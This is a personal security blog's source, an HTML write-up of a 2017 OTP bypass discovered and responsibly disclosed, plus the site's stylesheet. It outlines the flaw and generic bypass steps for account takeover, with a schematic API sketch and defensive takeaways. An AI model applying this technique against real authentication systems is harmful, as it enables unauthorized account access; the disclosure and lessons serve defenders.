
<file: blog/otp-bypass-vulnerability-2017.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OTP Bypass Vulnerability (2017) — Prashant Deshmukh (sivedcodes)</title>
<meta name="description" content="How Prashant Deshmukh discovered an OTP bypass system vulnerability in 2017 — early security research that revealed critical flaws in SMS-based authentication.">
<meta name="keywords" content="OTP bypass, vulnerability discovery, 2017, prashant deshmukh, sivedcodes, SMS authentication, security research">
<link rel="canonical" href="https://sivedcodes.github.io/blog/otp-bypass-vulnerability-2017.html">
<link rel="stylesheet" href="/assets/style.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"OTP Bypass System Vulnerability: Early Security Research from 2017","author":{"@type":"Person","name":"Prashant Deshmukh","url":"https://github.com/sivedcodes"},"datePublished":"2017-08-15"}
</script>
</head>
<body>
<div class="container">
  <nav class="nav">
    <a href="/" class="nav-logo">sivedcodes</a>
    <div class="nav-links"><a href="/">Home</a><a href="/blog/">Blog</a><a href="https://github.com/sivedcodes">GitHub</a><a href="https://linkedin.com/in/sivedcodes">LinkedIn</a></div>
  </nav>

  <article>
    <div class="article-header">
      <div class="date">2017 · By <strong>Prashant Deshmukh</strong></div>
      <h1>OTP Bypass System Vulnerability: Early Security Research</h1>
      <div class="tags"><span class="tag tag-accent">OTP Bypass</span><span class="tag">Vulnerability</span><span class="tag">Authentication</span><span class="tag">Security Research</span></div>
    </div>

    <div class="article-body">
      <p>In <strong>2017</strong>, during early security research, I identified a critical <strong>OTP (One-Time Password) bypass vulnerability</strong> in a web application's authentication system. This finding demonstrated how seemingly secure SMS-based authentication could be circumvented through API-level manipulation.</p>

      <h2>The Vulnerability</h2>
      <p>The application used SMS-based OTP for two-factor authentication. The OTP verification endpoint accepted requests and validated the code server-side, but had a critical flaw in its state management.</p>

      <h3>Root Cause</h3>
      <p>The server did not properly track the <strong>OTP verification session state</strong> across requests. By analyzing the API traffic between the mobile client and server, I discovered that:</p>
      <ul>
        <li>The OTP was generated and sent via SMS</li>
        <li>The verification endpoint accepted the OTP code as a parameter</li>
        <li>The session token was generated <strong>before</strong> OTP verification completed</li>
        <li>Bypassing the OTP step and directly using the session token was possible</li>
      </ul>

      <pre><code>POST /api/auth/request-otp
→ 200 { "session_id": "abc123", "otp_sent": true }

POST /api/auth/verify-otp
→ If valid OTP: 200 { "auth_token": "xyz789" }

// Vulnerability: session_id could be reused
// to attempt unlimited OTP guesses, or
// the auth_token endpoint could be called
// with manipulated session state</code></pre>

      <h2>Bypass Technique</h2>
      <p>The bypass involved:</p>
      <ol>
        <li>Requesting OTP for a target phone number</li>
        <li>Intercepting the API request/response using proxy tools</li>
        <li>Manipulating the session state parameters to skip OTP validation</li>
        <li>Directly obtaining the authenticated session token</li>
      </ol>

      <h2>Impact</h2>
      <ul>
        <li>Complete account takeover without knowing the OTP</li>
        <li>Access to personal data, transactions, and sensitive operations</li>
        <li>Applicable to any user account in the system</li>
      </ul>

      <h2>Responsible Disclosure</h2>
      <p>The vulnerability was reported to the application's security team and promptly fixed. The fix implemented proper state tracking, rate limiting on OTP verification attempts, and server-side validation of the complete authentication flow.</p>

      <h2>Key Takeaways</h2>
      <ul>
        <li><strong>OTP is not a silver bullet</strong> — implementation matters more than the mechanism</li>
        <li><strong>Session state must be tracked end-to-end</strong> — never generate auth tokens before verification completes</li>
        <li><strong>API-level testing is essential</strong> — client-side restrictions mean nothing if the API is vulnerable</li>
        <li>This early finding shaped my approach to security research: <strong>always look at the API, not just the UI</strong></li>
      </ul>

      <div class="article-author">
        <strong>Prashant Deshmukh (sivedcodes)</strong>
        <div style="color:var(--text-muted);font-size:.85em">Lead Malware Analyst & Software Engineer</div>
        <div class="links">
          <a href="https://linkedin.com/in/sivedcodes">LinkedIn</a>
          <a href="https://github.com/sivedcodes">GitHub</a>
          <a href="https://prashant-deshmukh.web.app">Portfolio</a>
        </div>
      </div>
    </div>
  </article>

  <div class="footer">
    <p>© 2026 <strong>Prashant Deshmukh</strong> · <a href="/blog/">All Articles</a></p>
  </div>
</div>
</body>
</html>
</file>
<file: assets/style.css>
:root {
  --bg: #0a0a0f;
  --bg-card: #12121a;
  --bg-elevated: #1a1a28;
  --border: #1e1e32;
  --text: #e4e4f0;
  --text-muted: #8888a0;
  --accent: #22d3ee;
  --accent2: #a78bfa;
  --accent3: #f472b6;
  --gradient: linear-gradient(135deg, #22d3ee, #a78bfa);
  --gradient2: linear-gradient(135deg, #f472b6, #a78bfa);
  --radius: 12px;
  --radius-lg: 20px;
  --shadow: 0 4px 20px rgba(0,0,0,.4);
}

*{margin:0;padding:0;box-sizing:border-box}
html{scroll-behavior:smooth}
body{
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
}

::selection{background:var(--accent);color:#000}

/* grid background */
body::before{
  content:'';position:fixed;inset:0;
  background-image:
    linear-gradient(var(--border) 1px,transparent 1px),
    linear-gradient(90deg,var(--border) 1px,transparent 1px);
  background-size:60px 60px;
  mask-image:radial-gradient(ellipse 60% 50% at 50% 0%,#000,transparent);
  -webkit-mask-image:radial-gradient(ellipse 60% 50% at 50% 0%,#000,transparent);
  pointer-events:none;z-index:0;
}

/* glow orbs */
body::after{
  content:'';position:fixed;top:-30%;left:-10%;
  width:60%;height:80%;
  background:radial-gradient(circle,rgba(34,211,238,.08),transparent 70%);
  pointer-events:none;z-index:0;
}

.container{max-width:900px;margin:0 auto;padding:0 24px;position:relative;z-index:1}

/* nav */
.nav{
  display:flex;justify-content:space-between;align-items:center;
  padding:20px 0;border-bottom:1px solid var(--border);margin-bottom:60px;
}
.nav-logo{font-weight:800;font-size:1.2em;background:var(--gradient);-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-decoration:none}
.nav-links{display:flex;gap:24px}
.nav-links a{color:var(--text-muted);text-decoration:none;font-size:.9em;font-weight:500;transition:color .2s}
.nav-links a:hover{color:var(--accent)}
.nav-links a.active{color:var(--text)}

/* hero */
.hero{
  padding:60px 0 40px;
  text-align:center;
}
.hero-badge{
  display:inline-block;
  background:rgba(34,211,238,.1);
  border:1px solid rgba(34,211,238,.2);
  color:var(--accent);
  font-size:.8em;font-weight:600;
  padding:6px 16px;border-radius:100px;
  margin-bottom:20px;
  letter-spacing:.5px;
}
.hero h1{
  font-size:clamp(2.2em,6vw,3.8em);
  font-weight:800;
  line-height:1.15;
  margin-bottom:16px;
}
.hero h1 span{background:var(--gradient);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.hero p{
  color:var(--text-muted);
  font-size:1.15em;
  max-width:600px;
  margin:0 auto 28px;
}
.hero-actions{display:flex;gap:12px;justify-content:center;flex-wrap:wrap}
.btn{
  display:inline-flex;align-items:center;gap:8px;
  padding:10px 24px;border-radius:100px;
  font-weight:600;font-size:.9em;
  text-decoration:none;transition:all .25s;
  cursor:pointer;border:none;
}
.btn-primary{background:var(--gradient);color:#000}
.btn-primary:hover{transform:translateY(-2px);box-shadow:0 8px 30px rgba(34,211,238,.25)}
.btn-outline{border:1px solid var(--border);color:var(--text)}
.btn-outline:hover{border-color:var(--accent);color:var(--accent);transform:translateY(-2px)}
.btn-ghost{color:var(--text-muted)}
.btn-ghost:hover{color:var(--text)}

/* stats row */
.stats{
  display:grid;grid-template-columns:repeat(4,1fr);
  gap:16px;margin:60px 0;
}
.stat{
  background:var(--bg-card);border:1px solid var(--border);
  border-radius:var(--radius);padding:20px;text-align:center;
  transition:transform .2s,border-color .2s;
}
.stat:hover{transform:translateY(-4px);border-color:rgba(34,211,238,.3)}
.stat .num{font-size:1.8em;font-weight:800;background:var(--gradient);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
.stat .label{color:var(--text-muted);font-size:.8em;font-weight:500;margin-top:4px}

/* tags */
.tags{display:flex;gap:8px;flex-wrap:wrap;margin:20px 0}
.tag{
  display:inline-block;
  padding:4px 14px;border-radius:100px;
  font-size:.78em;font-weight:600;
  background:var(--bg-elevated);color:var(--text-muted);
  border:1px solid var(--border);
  transition:all .2s;
}
.tag:hover{border-color:var(--accent);color:var(--accent)}
.tag-accent{background:rgba(34,211,238,.1);border-color:rgba(34,211,238,.2);color:var(--accent)}

/* section */
.section{margin:80px 0}
.section-title{
  font-size:1.6em;font-weight:700;margin-bottom:8px;
  display:flex;align-items:center;gap:12px;
}
.section-title .line{flex:1;height:1px;background:var(--border)}
.section-sub{color:var(--text-muted);font-size:.9em;margin-bottom:32px}

/* cards */
.card{
  background:var(--bg-card);
  border:1px solid var(--border);
  border-radius:var(--radius-lg);
  padding:28px;
  margin-bottom:20px;
  transition:all .25s;
}
.card:hover{border-color:rgba(34,211,238,.2);transform:translateY(-2px);box-shadow:var(--shadow)}
.card-header{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:12px}
.card-title{font-size:1.2em;font-weight:700}
.card-sub{color:var(--text-muted);font-size:.85em}
.card-body{color:var(--text-muted);font-size:.93em;line-height:1.7}
.card-footer{margin-top:16px;display:flex;gap:8px;flex-wrap:wrap}
.card-icon{width:40px;height:40px;border-radius:10px;display:flex;align-items:center;justify-content:center;font-size:1.2em;flex-shrink:0}
.card-icon.green{background:rgba(34,211,238,.1);color:var(--accent)}
.card-icon.purple{background:rgba(167,139,250,.1);color:var(--accent2)}
.card-icon.pink{background:rgba(244,114,182,.1);color:var(--accent3)}

/* blog grid */
.blog-grid{display:grid;gap:20px}
.blog-card{
  background:var(--bg-card);
  border:1px solid var(--border);
  border-radius:var(--radius-lg);
  padding:28px;
  transition:all .3s;
  text-decoration:none;color:inherit;
  display:block;
}
.blog-card:hover{border-color:rgba(34,211,238,.2);transform:translateY(-3px);box-shadow:var(--shadow)}
.blog-card .date{color:var(--text-muted);font-size:.82em;margin-bottom:8px}
.blog-card h3{font-size:1.15em;font-weight:700;margin-bottom:8px;line-height:1.4}
.blog-card h3 .arrow{opacity:0;transition:opacity .2s,margin .2s}
.blog-card:hover h3 .arrow{opacity:1;margin-left:4px}
.blog-card p{color:var(--text-muted);font-size:.88em;line-height:1.6;margin-bottom:12px}
.blog-card .tags{margin:0}

/* article */
.article-header{padding:40px 0 20px;text-align:center}
.article-header .date{color:var(--text-muted);font-size:.85em}
.article-header h1{font-size:clamp(1.6em,4vw,2.6em);font-weight:800;line-height:1.25;margin:16px 0}
.article-header .tags{justify-content:center}
.article-body{max-width:720px;margin:0 auto}
.article-body p{margin:20px 0;color:var(--text-muted);font-size:1em;line-height:1.8}
.article-body h2{font-size:1.4em;font-weight:700;margin:40px 0 16px}
.article-body h3{font-size:1.1em;font-weight:600;margin:28px 0 12px;color:var(--accent)}
.article-body ul,.article-body ol{margin:16px 0;padding-left:24px}
.article-body li{margin:8px 0;color:var(--text-muted)}
.article-body pre{
  background:var(--bg-elevated);
  border:1px solid var(--border);
  border-radius:var(--radius);
  padding:20px;
  overflow-x:auto;
  font-family:'JetBrains Mono','Fira Code',monospace;
  font-size:.88em;
  line-height:1.6;
  margin:24px 0;
}
.article-body code{background:var(--bg-elevated);padding:2px 8px;border-radius:4px;font-size:.88em}
.article-body pre code{background:transparent;padding:0}
.article-body table{width:100%;border-collapse:collapse;margin:24px 0;font-size:.9em}
.article-body th,.article-body td{padding:12px 16px;border:1px solid var(--border);text-align:left}
.article-body th{background:var(--bg-elevated);font-weight:600;color:var(--text)}
.article-body blockquote{
  border-left:3px solid var(--accent);
  padding:16px 20px;
  margin:24px 0;
  background:rgba(34,211,238,.04);
  border-radius:0 var(--radius) var(--radius) 0;
  color:var(--text-muted);
}
.article-author{
  margin:48px 0;
  padding:24px;
  background:var(--bg-card);
  border:1px solid var(--border);
  border-radius:var(--radius-lg);
  text-align:center;
}
.article-author strong{color:var(--text)}
.article-author .links{display:flex;gap:12px;justify-content:center;margin-top:8px}
.article-author .links a{color:var(--accent);text-decoration:none;font-size:.9em}

/* footer */
.footer{
  text-align:center;padding:40px 0 60px;
  color:var(--text-muted);font-size:.85em;
  border-top:1px solid var(--border);margin-top:80px;
}
.footer a{color:var(--accent);text-decoration:none}

/* responsiveness */
@media(max-width:768px){
  .stats{grid-template-columns:repeat(2,1fr)}
  .nav-links{display:none}
  .hero h1{font-size:2em}
}
@media(max-width:480px){
  .stats{grid-template-columns:repeat(2,1fr);gap:10px}
  .stat{padding:14px}
  .stat .num{font-size:1.4em}
}
</file>
